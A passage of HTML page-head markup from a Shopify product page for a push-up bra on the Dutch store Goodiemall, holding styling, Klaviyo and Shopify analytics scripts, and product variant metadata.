      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.goodiemall.nl/cdn/shop/t/9/assets/base.css?v=160008505572870343361730448784" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.goodiemall.nl/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=3c2b21cbab3d8da8c8f7bef0370d120830877a1d6e05e3761ff129608062e460" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.goodiemall.nl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2?h1=Z29vZGllbWFsbC5ubA&h2=ZnVybml0dW5lcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&h3=ZnJhbmNhZWNvbS5teXNob3BpZnkuY29t&hmac=311a2583f030a1c57b505334f2b7e7bbe0a8c6a61807d59756ee89d39f7ee695" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.goodiemall.nl/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821730285003"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YkkuuR/klaviyo.js?company_id=YkkuuR"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Originals - Gemakkelijke en Stevige Push-up Bh",
          ProductID: 8977344692565,
          Categories: ["BFCM","Kleding","Ons complete aanbod"],
          ImageURL: "https://www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K_grande.webp?v=1715976449",
          URL: "https://www.goodiemall.nl/products/originals-gemakkelijke-en-stevige-push-up-bh",
          Brand: "Goodiemall",
          Price: "€34,95",
          Value: "34,95",
          CompareAtPrice: "€70,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27835433032,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27835433032,storefrontBaseUrl: "https://www.goodiemall.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2414477653","configuration":"{\"shopifyDomain\":\"furnitunes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"201bcef2bcf092e91232fb2c10da8c90","type":"APP","apiClientId":2935586817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"2149712213","configuration":"{\"shopId\":\"furnitunes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1432944981","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1062928725","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K4V3L4X\\\",\\\"target_country\\\":\\\"BE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"GT-K4V3L4X\\\",\\\"AW-11102691752\\\/lsBeCJ-1-cAZEKjDlq4p\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"GT-K4V3L4X\\\",\\\"AW-11102691752\\\/STiNCNm2-cAZEKjDlq4p\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"GT-K4V3L4X\\\",\\\"AW-11102691752\\\/_wz2CJy1-cAZEKjDlq4p\\\",\\\"MC-FTZWNLE0VR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"GT-K4V3L4X\\\",\\\"AW-11102691752\\\/vNXBCJa1-cAZEKjDlq4p\\\",\\\"MC-FTZWNLE0VR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"GT-K4V3L4X\\\",\\\"AW-11102691752\\\/PGAuCJm1-cAZEKjDlq4p\\\",\\\"MC-FTZWNLE0VR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"GT-K4V3L4X\\\",\\\"AW-11102691752\\\/aQ4OCNy2-cAZEKjDlq4p\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"GT-K4V3L4X\\\",\\\"AW-11102691752\\\/TPQcCKK1-cAZEKjDlq4p\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"60260693","configuration":"{\"shop\":\"furnitunes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"40b69eda53a141631f8c59b4561b1f17","type":"APP","apiClientId":32974536705,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"52560213","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Goodiemall","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"furnitunes.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.goodiemall.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797220693","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"},"sku":"Bra.-34\/75C-Black","title":"Zwart \/ S","untranslatedTitle":"Zwart \/ S"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797253461","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"},"sku":"Bra.-38\/85C-Black","title":"Zwart \/ M","untranslatedTitle":"Zwart \/ M"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797286229","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"},"sku":"Bra.-40\/90D-Black","title":"Zwart \/ L","untranslatedTitle":"Zwart \/ L"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797318997","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"},"sku":"Bra.-44\/100D-Black","title":"Zwart \/ XL","untranslatedTitle":"Zwart \/ XL"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797351765","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"},"sku":"Bra.-50\/115D-Black","title":"Zwart \/ XXL","untranslatedTitle":"Zwart \/ XXL"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797384533","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"},"sku":"Bra.-34\/75C - Blue","title":"Blauw \/ S","untranslatedTitle":"Blauw \/ S"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797417301","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"},"sku":"Bra.-38\/85C-Blue","title":"Blauw \/ M","untranslatedTitle":"Blauw \/ M"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797450069","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"},"sku":"Bra.-40\/90D-Blue","title":"Blauw \/ L","untranslatedTitle":"Blauw \/ L"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797482837","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"},"sku":"Bra.-44\/100D-Blue","title":"Blauw \/ XL","untranslatedTitle":"Blauw \/ XL"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797515605","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"},"sku":"Bra.-50\/115D-Blue","title":"Blauw \/ XXL","untranslatedTitle":"Blauw \/ XXL"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797548373","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"},"sku":"Bra.-34\/75C-beige","title":"Beige \/ S","untranslatedTitle":"Beige \/ S"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797581141","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"},"sku":"Bra.-38\/85C-beige","title":"Beige \/ M","untranslatedTitle":"Beige \/ M"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797613909","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"},"sku":"Bra.-40\/90D-beige","title":"Beige \/ L","untranslatedTitle":"Beige \/ L"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797646677","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"},"sku":"Bra.-44\/100D-beige","title":"Beige \/ XL","untranslatedTitle":"Beige \/ XL"},{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Originals - Gemakkelijke en Stevige Push-up Bh","vendor":"Goodiemall","id":"8977344692565","untranslatedTitle":"Originals - Gemakkelijke en Stevige Push-up Bh","url":"\/products\/originals-gemakkelijke-en-stevige-push-up-bh","type":"Bras"},"id":"47901797679445","image":{"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"},"sku":"Bra.-50\/115D-beige","title":"Beige \/ XXL","untranslatedTitle":"Beige \/ XXL"}],"purchasingCompany":null},},"https://www.goodiemall.nl/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"27835433032","storefrontBaseUrl":"https:\/\/www.goodiemall.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Originals - Gemakkelijke en Stevige Push-up Bh\",\"vendor\":\"Goodiemall\",\"id\":\"8977344692565\",\"untranslatedTitle\":\"Originals - Gemakkelijke en Stevige Push-up Bh\",\"url\":\"\/products\/originals-gemakkelijke-en-stevige-push-up-bh\",\"type\":\"Bras\"},\"id\":\"47901797220693\",\"image\":{\"src\":\"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449\"},\"sku\":\"Bra.-34\/75C-Black\",\"title\":\"Zwart \/ S\",\"untranslatedTitle\":\"Zwart \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8977344692565,"gid":"gid:\/\/shopify\/Product\/8977344692565","vendor":"Goodiemall","type":"Bras","variants":[{"id":47901797220693,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ S","public_title":"Zwart \/ S","sku":"Bra.-34\/75C-Black"},{"id":47901797253461,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ M","public_title":"Zwart \/ M","sku":"Bra.-38\/85C-Black"},{"id":47901797286229,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ L","public_title":"Zwart \/ L","sku":"Bra.-40\/90D-Black"},{"id":47901797318997,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ XL","public_title":"Zwart \/ XL","sku":"Bra.-44\/100D-Black"},{"id":47901797351765,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ XXL","public_title":"Zwart \/ XXL","sku":"Bra.-50\/115D-Black"},{"id":47901797384533,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ S","public_title":"Blauw \/ S","sku":"Bra.-34\/75C - Blue"},{"id":47901797417301,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ M","public_title":"Blauw \/ M","sku":"Bra.-38\/85C-Blue"},{"id":47901797450069,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ L","public_title":"Blauw \/ L","sku":"Bra.-40\/90D-Blue"},{"id":47901797482837,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ XL","public_title":"Blauw \/ XL","sku":"Bra.-44\/100D-Blue"},{"id":47901797515605,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ XXL","public_title":"Blauw \/ XXL","sku":"Bra.-50\/115D-Blue"},{"id":47901797548373,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ S","public_title":"Beige \/ S","sku":"Bra.-34\/75C-beige"},{"id":47901797581141,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ M","public_title":"Beige \/ M","sku":"Bra.-38\/85C-beige"},{"id":47901797613909,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ L","public_title":"Beige \/ 